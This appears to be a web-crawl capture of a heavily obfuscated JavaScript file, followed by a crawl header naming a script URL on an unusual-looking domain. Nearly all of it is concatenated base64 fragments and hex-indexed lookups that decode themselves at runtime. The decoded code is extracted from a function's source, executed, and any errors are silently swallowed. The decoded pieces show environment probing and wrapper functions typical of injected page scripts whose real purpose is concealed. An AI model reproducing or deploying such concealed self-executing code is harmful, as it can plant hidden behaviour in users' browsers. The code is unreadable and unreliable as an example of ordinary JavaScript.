jMy'+'LCdGKjF0JykrSSgweDQyZiwnTU8oKCcpK'+'0koMHgyY2IsJ2MwWGMnKStJKDB4MzIyLC'+_0x4417285t(0x298)+'oMHg0YjQsJ3FaSTgnKStJKDB4NTY5LCdr'+'RSlXJykrSSgweDFjNSwnajJaaCcpK0koM'+'HgzM2EsJ1BDTF0nKStJKDB4NjhmLCc5eW'+'QwJykrSSgw')+('eDM5ZSwnRioxdCcpK0koMHg3NDgsJ1B0c'+'3MnKStJKDB4NDkyLCdQQ0xdJykrSSgweD'+'RmZCwnQjVpRycpK0koMHg3MWUsJ0khQ1c'+'nKStJKDB4NDdkLCdNTygoJykrSSgweDMy'+'NywnbFc1WCcpK0koMHgyNmYsJ0I1aUcnK'+'StJKDB4NzRkLCchNXFpJykrSSgweDFiYy'+_0x4417285t(0x20c)+'JKDB4NGQ5LCdDVGVSJykrSSgweDIyYSwn'+'ajJaaCcpK0koMHg2ZTIsJyUzc0YnKStJK'+'DB4MWQyLCdHcGlBJykrSSgweDM4NSwnT0'+_0x4417285t(0x25f)+_0x4417285t(0x21e)+_0x4417285t(0x24c)+'jVmLCdDVGVSJykrSSgweDVmMCwnW0dxQC'+'cpKyhJKDB4Mzk4LCdXUFNqJykrSSgweDR'+'hMCwnJnpJNicpK0koMHgzZWMsJ3FaSTgn'+'KStJKDB4MjBhLCdVQzV6JykrSSgweDcwN'+'CwnWjZmdycpK0koMHgzYjQsJ0dwaUEnKS'+'tJKDB4NjQ0LCdMXkw2JykrSSgweDYxNSw'+'nUHRzcycpK0koMHg3NWQsJyUzc0YnKStJ'+_0x4417285t(0x210)+_0x4417285t(0x201)+'B4NjU4LCcpVTcjJykrSSgweDRlOCwnV1B'+'TaicpK0koMHgzNzMsJ0YqMXQnKStJKDB4'+'MzJiLCdVQzV6JykrSSgweDZlZSwnbFc1W'+'CcpK0koMHg2N2MsJ0khQ1cnKStJKDB4ND'+'AyLCdbR3FAJykrSSgweDUyMywnI2IybCc'+'pK0koMHg2NDYsJ1B0c3MnKStJKDB4NTkx'+'LCdCNWlHJykrSSgweDQzMCwnOXlkMCcpK'+'0koMHgzZmMsJzFqaEMnKStJKDB4NGU5LC'+'ddaCRCJykr')+('SSgweDFkOCwnciFbeCcpK0koMHgyYTQsJ'+'zBDWUgnKStJKDB4M2E3LCdOa242JykrSS'+'gweDZmNCwnSXpIdCcpK0koMHgzNjIsJ2o'+'yWmgnKStJKDB4NmYzLCcxamhDJykrSSgw'+'eDY0MiwnOXlkMCcpK0koMHg0NjYsJ2dzJ'+'FEnKStJKDB4NDM0LCc4dlZvJykrSSgweD'+_0x4417285t(0x1a3)+'nKStJKDB4MWFlLCdXUFNqJykrSSgweDJm'+'NiwnRioxdCcpK0koMHgxYjgsJ2ZhayEnK'+_0x4417285t(0x206)+_0x4417285t(0x19f)+_0x4417285t(0x227)+'enRDeicpK0koMHgyOWUsJ1VBcGUnKStJK'+'DB4M2ZhLCdjQnYoJykrSSgweDRlNCwnWj'+'ZmdycpK0koMHgzMGUsJ0N6TConKStJKDB'+'4NTFhLCdXbSlrJykrSSgweDIxYywnenRD'+'eicpK0koMHgzNGMsJyE1cWknKStJKDB4N'+'mY3LCdrRSlXJykrSSgweDU1MywnUHRzcy'+'cpK0koMHgzOTMsJyNiMmwnKStJKDB4M2M'+'4LCdjcSpAJykrSSgweDRkNCwnOXlkMCcp'+_0x4417285t(0x1ba)+'CcpQXR5JykrSSgweDIyNCwnV20paycpK0'+_0x4417285t(0x1b9)+'VQzV6JykrSSgweDI4YywnajJaaCcpK0ko'+'MHg1ZGIsJ2tFKVcnKStJKDB4NjJkLCdFX'+'l5hJykrSSgweDM2ZCwnI2IybCcpK0koMH'+'g0OTQsJ05rbjYnKStJKDB4NTlhLCdQQ0x'+'dJykrSSgweDQ0YywnZmFrIScpK0koMHg3'+'NTUsJzh2Vm8nKStJKDB4MjE5LCclM3NGJ'+'ykrSSgweDJhMywnKUF0eScpK0koMHgzN2'+_0x4417285t(0x278))+('KStJKDB4NWFkLCdmYWshJykrSSgweDU2N'+'SwnR3BpQScpK0koMHgzMjEsJyNiMmwnKS'+'tJKDB4Mzc4LCdjMFhjJykrSSgweDI4Myw'+'nQ1RlUicpK0koMHg2ODcsJ1VDNXonKStJ'+'KDB4NmM3LCdVITZxJykrSSgweDFjZCwnM'+_0x4417285t(0x26c)+'B4MzdjLCc4dlZvJykrSSgweDU3ZSwnVSE'+'2cScpK0koMHg2NmIsJ1tHcUAnKStJKDB4'+'NmU5LCddaCRCJykrSSgweDVjNiwnKUF0e'+'ScpK0koMHg2ODksJ09CVGonKStJKDB4ND'+'E3LCdNdmtIJykrSSgweDY2OSwnTmtuNic'+'pK0koMHg0MzEsJ2MwWGMnKStJKDB4NDll'+'LCcycyEyJykrSSgweDUwMiwnRioxdCcpK'+'0koMHg2YTIsJ1VDNXonKStJKDB4NThkLC'+'doYXdDJykrSSgweDYyNCwnTF5MNicpK0k'+_0x4417285t(0x224)+'a242JykrSSgweDQ0NywnYzBYYycpK0koM'+'Hg0OGEsJyZ6STYnKStJKDB4NTdmLCcpQX'+_0x4417285t(0x323)+'1MmEsJ2MwWGMnKStJKDB4NzAxLCddaCRC'+'JykrSSgweDFjOCwncVpJOCcpK0koMHgyM'+_0x4417285t(0x158)+_0x4417285t(0x143)+'sJ2NCdignKStJKDB4MmU2LCdyIVt4Jykr'+'SSgweDY0YSwnJU1yVycpK0koMHgzNDgsJ'+'zJzITInKStJKDB4MWZiLCcycyEyJykrSS'+'gweDRiNSwnY3EqQCcpK0koMHgzY2IsJ3p'+'0Q3onKStJKDB4NGMwLCdxWkk4JykrSSgw'+'eDYzNywna0UpVycpK0koMHgzNmEsJ3IhW'+'3gnKStJKDB4NmVmLCd6dEN6JykrSSgweD'+_0x4417285t(0x185))+('aicpK0koMHgyZjAsJ2tFKVcnKStJKDB4N'+'mQ2LCdQdHNzJykrSSgweDY2MCwnW0dxQC'+'cpK0koMHgyZWMsJzFqaEMnKStJKDB4NDE'+'0LCdPQlRqJykrSSgweDc1OCwnJnpJNicp'+'K0koMHg1MDgsJ2tFKVcnKStJKDB4NjhjL'+'CdPQlRqJykrSSgweDNkYSwnV1BTaicpK0'+'koMHgyMjIsJ0khQ1cnKStJKDB4M2JhLCd'+'MXkw2JykrSSgweDQ1NiwncVpJOCcpK0ko'+'MHg1NDIsJyZ6STYnKStJKDB4NjgwLCdDV'+'GVSJykrSSgweDc0OSwnY0J2KCcpK0koMH'+'gyMDgsJ3FaSTgnKStJKDB4NzQyLCc4dlZ'+'vJykrSSgweDJiNCwnWjZmdycpK0koMHg1'+'MWQsJzBDWUgnKStJKDB4NTJkLCcwQ1lIJ'+'ykrSSgweDJlYiwnJU1yVycpK0koMHg1Zm'+_0x4417285t(0x29b)+'rSSgweDJmMiwnUENMXScpK0koMHgxZDks'+'JzJzITInKStJKDB4NDUxLCc5eWQwJykrS'+'SgweDc1NiwnOHZWbycpK0koMHgyMzAsJ0'+_0x4417285t(0x276)+'weDYwOSwnJnpJNicpK0koMHgzNjgsJzJz'+'ITInKStJKDB4MjQ0LCdncyRRJykrSSgwe'+'DY0YiwnJU1yVycpK0koMHg1ODQsJ3FaST'+_0x4417285t(0x2a4)+_0x4417285t(0x1f9)+_0x4417285t(0x30d)+'SwnajJaaCcpK0koMHgxZjQsJ2MwWGMnKS'+'tJKDB4M2ZiLCdNTygoJykrSSgweDQyYSw'+'nNnNsaScpK0koMHgyMGMsJ1tHcUAnKStJ'+_0x4417285t(0x269)+'TNzRicpK0koMHgyMjYsJ01PKCgnKStJKD'+'B4NTk2LCdn')+('cyRRJykrSSgweDcyMSwna0UpVycpK0koM'+'Hg2YWMsJ0khQ1cnKStJKDB4MWY3LCdHcG'+'lBJykrSSgweDViNCwna0UpVycpK0koMHg'+'yMTQsJylBdHknKStJKDB4NDZhLCc5eWQw'+'JykrSSgweDYxYywnRV5eYScpK0koMHgyZ'+_0x4417285t(0x1b8)+_0x4417285t(0x178)+_0x4417285t(0x214)+'SSgweDQxYSwnJTNzRicpK0koMHgyMDUsJ'+_0x4417285t(0x255)+'gweDU0YywnNnNsaScpK0koMHg1NGIsJ3I'+'hW3gnKStJKDB4NDVkLCdJIUNXJykrSSgw'+_0x4417285t(0x1f5)+'ncnKStJKDB4MmI5LCchNXFpJykrSSgweD'+_0x4417285t(0x1c8)+'nKStJKDB4NzUxLCdyIVt4JykrSSgweDIw'+'YiwnQjVpRycpK0koMHg0YWYsJ3IhW3gnK'+_0x4417285t(0x1e3)+_0x4417285t(0x1b0)+_0x4417285t(0x1ac)+'NnNsaScpK0koMHgxYTAsJ0khQ1cnKStJK'+'DB4M2Y5LCdFXl5hJykrSSgweDczZCwnZm'+_0x4417285t(0x2c9)+'oMHg0NWUsJzZzbGknKStJKDB4NmQ3LCcj'+'YjJsJykrSSgweDU5YywnUHRzcycpK0koM'+'HgyNWQsJ012a0gnKStJKDB4NDg5LCdNTy'+_0x4417285t(0x2af)+'zMzQsJ1VDNXonKStJKDB4MjFkLCdjcSpA'+'JykrSSgweDQwMSwnVUFwZScpK0koMHg0Z'+_0x4417285t(0x290)+'krSSgweDRk')+('ZSwnenRDeicpK0koMHg1MjYsJ1dQU2onK'+_0x4417285t(0x192)+_0x4417285t(0x2bf)+'JKDB4NWU5LCdCNWlHJykrSSgweDIxMiwn'+_0x4417285t(0x266)+'DB4NTQ4LCdDekwqJykrSSgweDQ3ZSwnJT'+_0x4417285t(0x2fe)+_0x4417285t(0x2f1)+'KicpK0koMHg0NGQsJyZ6STYnKStJKDB4N'+'jY3LCdqMlpoJykrSSgweDI1NywnbFc1WC'+'cpK0koMHgzOGYsJ1VBcGUnKStJKDB4NDQ'+_0x4417285t(0x31b)+_0x4417285t(0x21c)+_0x4417285t(0x312)+'koMHgyMTEsJzl5ZDAnKStJKDB4NGVkLCc'+'5eWQwJykrSSgweDM4NywnTmtuNicpK0ko'+'MHgxYzcsJ0N6TConKStJKDB4MWY4LCcjY'+'jJsJykrSSgweDI4NiwnVSE2cScpK0koMH'+'g2ZWQsJ11oJEInKStJKDB4NDNjLCdPQlR'+'qJykrSSgweDIzZCwnI2IybCcpK0koMHg2'+'NzAsJ0dwaUEnKStJKDB4NjIyLCclTXJXJ'+'ykrSSgweDczMSwnMnMhMicpK0koMHg1Ym'+'QsJyE1cWknKStJKDB4MmU5LCcmekk2Jyk'+'rSSgweDcxOSwnSSFDVycpK0koMHg0MDUs'+_0x4417285t(0x215)+'SgweDRjYSwnY3EqQCcpK0koMHg1MzEsJ2'+'hhd0MnKStJKDB4Mjg1LCchNXFpJykrSSg'+'weDUzZSwnQjVpRycpK0koMHgyNmIsJ1tH'+'cUAnKStJKDB4NmUzLCdOa242JykrSSgwe'+_0x4417285t(0x16e)+'EnKStJKDB4')+('MzBhLCdyIVt4JykrSSgweDU3MywnZmFrI'+_0x4417285t(0x321)+'E4LCdDVGVSJykrSSgweDQ0ZSwnaGF3Qyc'+'pK0koMHgxZjMsJ0xeTDYnKStJKDB4MjQw'+'LCdrRSlXJykrSSgweDcxNiwnWjZmdycpK'+'0koMHg1MGMsJ1BDTF0nKStJKDB4NGZhLC'+'dDekwqJykrSSgweDJlYSwnRV5eYScpK0k'+'oMHgzYWEsJylBdHknKStJKDB4MzI0LCdO'+_0x4417285t(0x1a2)+'HgxZWEsJ0khQ1cnKStJKDB4NDQ4LCdJek'+'h0JykrSSgweDJkNCwnW0dxQCcpK0koMHg'+'zZWIsJ01PKCgnKStJKDB4NzVhLCdVQzV6'+_0x4417285t(0x14d)+'GMsJ2NxKkAnKStJKDB4MmNhLCdrRSlXJy'+_0x4417285t(0x28d)+_0x4417285t(0x2f5)+_0x4417285t(0x147)+'0dwaUEnKStJKDB4NzNhLCdyIVt4JykrSS'+_0x4417285t(0x2a3)+'0Q3onKStJKDB4NWY0LCdoYXdDJykrSSgw'+_0x4417285t(0x1aa)+'UEnKStJKDB4NGY3LCdDVGVSJykrSSgweD'+'Y1NiwnJU1yVycpK0koMHg0NDUsJyVNclc'+'nKStJKDB4NTNhLCchNXFpJykrSSgweDM5'+'MiwnSXpIdCcpK0koMHg0ZWYsJ0dwaUEnK'+'StJKDB4NTAxLCcxamhDJykrSSgweDcyZC'+'wnV20paycpK0koMHg1OGIsJ2MwWGMnKSt'+_0x4417285t(0x155)+'UHRzcycpK0koMHg3MDAsJ09CVGonKStJK'+'DB4MjQ4LCchNXFpJykrSSgweDcyYSwnbF'+'c1WCcpK0ko')+('MHgzMGIsJ0khQ1cnKStJKDB4NDVjLCdjc'+_0x4417285t(0x31e)+'gyYmEsJzBDWUgnKStJKDB4MWFkLCdLVFF'+_0x4417285t(0x2c4)+'NjAsJ0xeTDYnKStJKDB4MWExLCdNTygoJ'+'ykrSSgweDFiMywnT0JUaicpK0koMHgzMm'+'UsJ09CVGonKStJKDB4NTI1LCcycyEyJyk'+'rSSgweDNlNSwnMWpoQycpK0koMHg2NGYs'+'JzFqaEMnKStJKDB4NmMyLCdjQnYoJykrS'+'SgweDY4YiwnY3EqQCcpK0koMHgzZDYsJ0'+'l6SHQnKStJKDB4MjZlLCcmekk2JykrSSg'+'weDYxZiwnS1RRcScpK0koMHg0ODIsJ3dP'+'YmonKStJKDB4MzBmLCclTXJXJykrSSgwe'+'DQ4ZCwnMWpoQycpK0koMHgzMzgsJ11oJE'+_0x4417285t(0x265)+'1MywnZ3MkUScpK0koMHgzYjksJyZ6STYn'+'KStJKDB4NjdhLCdDekwqJykrSSgweDU3Y'+'iwnKUF0eScpK0koMHg1M2QsJ01PKCgnKS'+'tJKDB4NTBmLCcwQ1lIJykrSSgweDUwZCw'+'nY0J2KCcpK0koMHgyYzcsJ3IhW3gnKStJ'+'KDB4NTNmLCcjYjJsJykrSSgweDUyOSwnI'+'TVxaScpK0koMHg1OTksJ1BDTF0nKStJKD'+'B4MjIxLCcycyEyJykrSSgweDYzZiwnZmF'+'rIScpK0koMHg2ZDUsJ2NxKkAnKStJKDB4'+'NjQzLCdqMlpoJykrSSgweDUzYiwnQjVpR'+'ycpK0koMHg2NTAsJzJzITInKStJKDB4Mj'+'BkLCdMXkw2JykrSSgweDY3NCwnJTNzRic'+'pK0koMHgxZDEsJ1VDNXonKStJKDB4NGY5'+'LCdXbSlrJykrSSgweDQ3Niwna0UpVycpK'+'0koMHg2NTMsJyE1cWknKStJKDB4MWIwLC'+'dQdHNzJykr')+('SSgweDcxYiwnY3EqQCcpK0koMHg0ZDYsJ'+'yUzc0YnKStJKDB4NjBiLCdmYWshJykrSS'+'gweDNhOSwnVUM1eicpK0koMHgzOTQsJ0t'+_0x4417285t(0x167)+'eDRiMCwnV1BTaicpK0koMHg0OGMsJ3IhW'+'3gnKStJKDB4NWIxLCdyIVt4JykrSSgweD'+'YzMywnTF5MNicpK0koMHgyNmMsJylBdHk'+'nKStJKDB4Mzg4LCdjMFhjJykrSSgweDcy'+'MywnJnpJNicpK0koMHg0M2UsJ05rbjYnK'+_0x4417285t(0x2ce)+'wnTU8oKCcpK0koMHgyNmEsJ1BDTF0nKSt'+_0x4417285t(0x2eb)+'ajJaaCcpK0koMHg1OTgsJylBdHknKStJK'+'DB4Njc5LCdPQlRqJykrSSgweDIzMywnen'+'RDeicpK0koMHg0YzQsJ0N6TConKStJKDB'+'4MzZmLCd6dEN6JykrSSgweDM3MiwnRV5e'+_0x4417285t(0x1fa)+'TUyLCcwQ1lIJykrSSgweDU1NSwnYzBYYy'+'cpK0koMHgzNDcsJ3FaSTgnKStJKDB4NjE'+'2LCd3T2JqJykrSSgweDJiNiwnJU1yVycp'+'K0koMHgyZTUsJ1VDNXonKStJKDB4MjAxL'+'Cc2c2xpJykrSSgweDZmMSwnITVxaScpK0'+'koMHg2ODMsJ0YqMXQnKStJKDB4MWZhLCd'+'daCRCJykrSSgweDVhNiwncVpJOCcpK0ko'+'MHg0YmMsJ1dtKWsnKStJKDB4MmVlLCdsV'+'zVYJykrSSgweDNjMCwnITVxaScpK0koMH'+_0x4417285t(0x18f)+_0x4417285t(0x188)+'YWQsJ0NUZVInKStJKDB4MzRmLCcxamhDJ'+_0x4417285t(0x24d)+_0x4417285t(0x2b3))+(_0x4417285t(0x24b)+'DFjLCdmYWshJykrSSgweDZkZiwnajJaaC'+'cpK0koMHgyNjgsJ0VeXmEnKStJKDB4NWM'+'0LCd3T2JqJykrSSgweDJlZCwnKVU3Iycp'+'K0koMHg3MDgsJ3p0Q3onKStJKDB4NDcxL'+'CdVITZxJykrSSgweDI2NywncVpJOCcpK0'+'koMHg1ZjEsJylBdHknKStJKDB4NGE4LCd'+'HcGlBJykrSSgweDc1ZSwnYzBYYycpK0ko'+'MHgxYjQsJ1dtKWsnKStJKDB4M2YwLCdjQ'+'nYoJykrSSgweDU3NSwnVSE2cScpK0koMH'+'g1MTcsJ2NCdignKStJKDB4MmZjLCdjcSp'+'AJykrSSgweDRhMSwnd09iaicpK0koMHg0'+'NzUsJ0N6TConKStJKDB4NmM2LCdXUFNqJ'+'ykrSSgweDFhZiwnJU1yVycpK0koMHgxYT'+'IsJ2oyWmgnKStJKDB4NmU3LCdoYXdDJyk'+'rSSgweDY0MSwnT0JUaicpK0koMHg0NWYs'+'JyNiMmwnKStJKDB4NjhlLCdFXl5hJykrS'+'SgweDIwZiwnUENMXScpK0koMHg2NzIsJy'+'Z6STYnKStJKDB4Mjg4LCdNdmtIJykrSSg'+'weDI0NSwnXWgkQicpK0koMHg2NGUsJyUz'+_0x4417285t(0x2f8)+'DZjNCwnTmtuNicpK0koMHg1MjAsJ1BDTF'+'0nKStJKDB4MmE2LCdFXl5hJykpLGVbSSg'+'weDU5YiwnVUM1eicpXT1JKDB4MjM0LCdF'+'Xl5hJykrSSgweDcxNSwnKUF0eScpKyduZ'+'ycsZVtJKDB4NDFmLCcjYjJsJyldPWZ1bm'+'N0aW9uKHAscSxzLHQsdix3LHgseixBLEI'+'sQyl7cmV0dXJuIHAocSxzLHQsdix3LHgs'+_0x4417285t(0x1ad)+'DAnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9')+('LGVbSSgweDczNiwnVSE2cScpXT1mdW5jd'+'GlvbihwLHEscyx0LHYsdyx4KXtyZXR1cm'+'4gcChxLHMsdCx2LHcseCk7fSxlW0koMHg'+'zMWIsJ0I1aUcnKV09ZnVuY3Rpb24ocCxx'+'LHMsdCx2KXtyZXR1cm4gcChxLHMsdCx2K'+_0x4417285t(0x1e9)+'B4NGRkLCcpVTcjJykrSSgweDRmZSwnOXl'+_0x4417285t(0x2a0)+'ZVtJKDB4NjA4LCdaNmZ3JyldPUkoMHg1Z'+_0x4417285t(0x253)+'krSSgweDZjMSwnZmFrIScpK0koMHg0YmY'+'sJylBdHknKSxlW0koMHg1ZTMsJzFqaEMn'+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+'ChxKTt9LGVbSSgweDU4MCwnMWpoQycpXT'+_0x4417285t(0x31f)+'nTXZrSCcpK0koMHg0NDIsJ2tFKVcnKStJ'+_0x4417285t(0x2d6)+_0x4417285t(0x1a8)+'V6JykrSSgweDMyZiwnRV5eYScpK0koMHg'+_0x4417285t(0x145)+'JykrSSgweDM0ZCwnV20paycpLGVbSSgwe'+_0x4417285t(0x1da)+'Escyx0LHYsdyx4LHosQSxCLEMpe3JldHV'+'ybiBwKHEscyx0LHYsdyx4LHosQSxCLEMp'+_0x4417285t(0x18a)+'mN0aW9uKHAscSxzKXtyZXR1cm4gcChxLH'+'MpO307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl'+_0x4417285t(0x21b)+'b24ocSxzKXt2YXIgdD1wP2Z1bmN0aW9uK'+'Cl7dmFyIEo9XzB4NTU3NzgyMmY7aWYocy'+'l7dmFyIHY9')+(_0x4417285t(0x1a1)+'W1lbnRzKTtyZXR1cm4gcz1udWxsLHY7fX'+'06ZnVuY3Rpb24oKXt9O3JldHVybiBwPSF'+'bXSx0O307fSgpO2Z1bmN0aW9uIGkocCxx'+'KXt2YXIgSz1JLHM9e307c1tLKDB4NDY0L'+'CcwQ1lIJyldPWZbSygweDM0MSwnXWgkQi'+'cpXSxzW0soMHg1YmMsJ1UhNnEnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTD1LO3JldHVy'+'biBmW0woMHgzZGQsJyVNclcnKV0odyx6K'+'Tt9LHNbSygweDc0NywnY3EqQCcpXT1mW0'+'soMHg0OGYsJ11oJEInKV0sc1tLKDB4NWY'+'5LCdLVFFxJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIE09SztyZXR1cm4gZltNKDB4NmRhL'+'CdQQ0xdJyldKHcseik7fSxzW0soMHg1Mj'+'csJyE1cWknKV09ZltLKDB4NTkyLCdHcGl'+'BJyldLHNbSygweDc0NSwnbFc1WCcpXT1m'+'W0soMHgyOWQsJ0VeXmEnKV0sc1tLKDB4N'+'DliLCdVITZxJyldPWZ1bmN0aW9uKHcsei'+_0x4417285t(0x293)+'5LCdFXl5hJyldKHcseik7fSxzW0soMHg0'+'ZjUsJ09CVGonKV09ZnVuY3Rpb24odyl7d'+'mFyIE89SztyZXR1cm4gZltPKDB4NzI4LC'+'djQnYoJyldKHcpO307dmFyIHQ9cztmb3I'+'odmFyIHYgaW4gcClpZihmW0soMHg1YTEs'+'J2tFKVcnKV0odltLKDB4MjljLCdCNWlHJ'+'ykrJ2gnXSxxKSYmZnVuY3Rpb24odyx4KX'+'t2YXIgUD1LLHo9ZltQKDB4NDFiLCdjQnY'+_0x4417285t(0x273)+'ciBRPVAsQj17fTtCW1EoMHg3NGUsJyZ6S'+'TYnKV09dFtRKDB4MzE2LCdqMlpoJyldO3'+'ZhciBDPUIs')+(_0x4417285t(0x28c)+'W9mIHdpbmRvdyx0W1EoMHgxZDAsJyZ6ST'+'YnKV0pP3dpbmRvdzp0W1EoMHg1YmEsJ01'+'2a0gnKV0odHlwZW9mIHByb2Nlc3MsdFtR'+'KDB4NTUwLCdncyRRJyldKSYmdFtRKDB4N'+_0x4417285t(0x243)+'JlLHRbUSgweDQzMiwnOHZWbycpXSkmJnR'+_0x4417285t(0x1a4)+'Z2xvYmFsLHRbUSgweDIxOCwnd09iaicpX'+'Sk/Z2xvYmFsOnRoaXMsRT1mdW5jdGlvbi'+'gpe3ZhciBSPVEsRj1uZXcgRFsoUigweDJ'+_0x4417285t(0x27a)+_0x4417285t(0x235)+_0x4417285t(0x142)+'B0W1EoMHgyNGQsJ2oyWmgnKV0oRSk7fSk'+_0x4417285t(0x25a)+'cih2YXIgQT0weDI7ZltQKDB4NTZkLCdmY'+'WshJyldKEEseFtQKDB4NjU0LCdDekwqJy'+'krJ2gnXSk7QSsrKWlmKGZbUCgweDVkMSw'+'nMnMhMicpXSh3W1AoMHg1OTAsJ1dtKWsn'+'KStQKDB4NmI3LCcycyEyJyldKHhbQV1bM'+_0x4417285t(0x259)+'V0dXJuIDB4MTt9KHYsYXJndW1lbnRzKSl'+'yZXR1cm4gcFt2XTt9ZnVuY3Rpb24gaihw'+_0x4417285t(0x2e0)+'1MoMHg2YTYsJylBdHknKV0sJ2cnKSxzPW'+_0x4417285t(0x2ae)+'yLCc4dlZvJykrJ2NlJ10ocSwnJykscT1m'+_0x4417285t(0x1c7)+'VtTKDB4NjY2LCdHcGlBJyldKCc9JywweD'+'QpW1MoMHgz')+('NTEsJ2NxKkAnKV0oJy4nKVtTKDB4MmQxL'+_0x4417285t(0x22c)+'shJykrJ3NlJ10oKVtTKDB4MWIyLCdDekw'+'qJyldKCcnKSxwPXFbUygweDI5YSwnZmFr'+_0x4417285t(0x177)+_0x4417285t(0x2a5)+'N0cmluZ1tUKDB4NWUwLCdmYWshJykrVCg'+'weDU0YSwnaGF3QycpKydkZSddKGZbVCgw'+'eDJhNywnQ3pMKicpXShmW1QoMHgyOGIsJ'+'2ZhayEnKV0odCwnWicpPzB4NWE6MHg3YS'+'x0PWZbVCgweDQ4MCwnJTNzRicpXSh0W1Q'+_0x4417285t(0x2a1)+'cGlBJyldKDB4MCksMHhkKSk/dDpmW1QoM'+'Hg2NzcsJ2xXNVgnKV0odCwweDFhKSk7fS'+'kscT1uZXcgUmVnRXhwKGZbUygweDQ2Myw'+'nWjZmdycpXSwnZycpO3JldHVybiBmW1Mo'+'MHg0ZGIsJ012a0gnKV0oZltTKDB4MmUzL'+_0x4417285t(0x1b5)+'cpXShmW1MoMHg0ZTcsJyNiMmwnKV0oZlt'+_0x4417285t(0x281)+'NzEwLCdxWkk4JyldKSxmW1MoMHg0ODcsJ'+'11oJEInKV1bUygweDI0YiwnKVU3IycpKy'+'djZSddKHEsJycpKSwnLycpLHApLGZbUyg'+_0x4417285t(0x311)+'bSxuLG89bmV3IFJlZ0V4cChmW0koMHg1O'+'TUsJyUzc0YnKV0sJ2cnKTtrPWZbSSgweD'+'YyMCwnOXlkMCcpXSxsPW8sbT1mdW5jdGl'+_0x4417285t(0x2ef)+'OTIsJ1UhNnEnKV09ZnVuY3Rpb24odix3L'+'HgseixBLEIsQyxELEUsRixHKXt2YXIgVj'+'1VO3JldHVy')+('biBmW1YoMHgyZjQsJ012a0gnKV0odix3L'+'HgseixBLEIsQyxELEUsRixHKTt9LHBbVS'+_0x4417285t(0x238)+'2LHcpe3ZhciBXPVU7cmV0dXJuIGZbVygw'+'eDU0NiwnKVU3IycpXSh2LHcpO30scFtVK'+'DB4MzIzLCdbR3FAJyldPWZ1bmN0aW9uKH'+'Ysdyx4LHosQSxCLEMpe3ZhciBYPVU7cmV'+_0x4417285t(0x174)+'LHcseCx6LEEsQixDKTt9LHBbVSgweDQ3N'+'ywnYzBYYycpXT1mdW5jdGlvbih2LHcseC'+'x6LEEpe3ZhciBZPVU7cmV0dXJuIGZbWSg'+'weDI4ZSwnRV5eYScpXSh2LHcseCx6LEEp'+'O307dmFyIHE9cCxzPWZbVSgweDUyZSwnN'+'nNsaScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x4417285t(0x209)+'sJ2cnKSx0PXNbZltVKDB4MWQ2LCdXbSlr'+_0x4417285t(0x21d)+'Sh0LCcnKV07dCYmKG5ldyB0KDB4MCwweD'+_0x4417285t(0x20e)+'4MzM2LCdOa242JyldKGosZnVuY3Rpb24o'+_0x4417285t(0x272)+'SpAJyldKGkscVtaKDB4Mzg0LCdNdmtIJy'+_0x4417285t(0x254)+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+_0x4417285t(0x1ee)+'wweDY0XSk7aWYodilyZXR1cm4gdj1xW1o'+'oMHgyN2YsJ1B0c3MnKV0oaSx2LDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+_0x4417285t(0x1fc)+'FbWigweDQ3')+('MiwnTU8oKCcpXShpLHYsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG49ZltJKDB4NGYwLCdVQzV6JyldKG4'+'sd2luZG93KSl8fChuPWZbSSgweDNmZiwn'+'KUF0eScpXShpLG4sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+_0x4417285t(0x256)+_0x4417285t(0x325)+'MHg2MV0pKSYmZltJKDB4MzE3LCchNXFpJ'+'yldKG4sa1tJKDB4NDEwLCdbR3FAJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9617168.slice(_0x9617168.indexOf("{") + 1, _0x9617168.lastIndexOf("}"))})())),g[a0(0x2a6,'@iWM')])));}catch(J){}}());

--- FILE ---
content_type: text/javascript
request_url: https://secure.poor6pain.com/js/211330.js
body_size: 36
content:
// /js/211330.js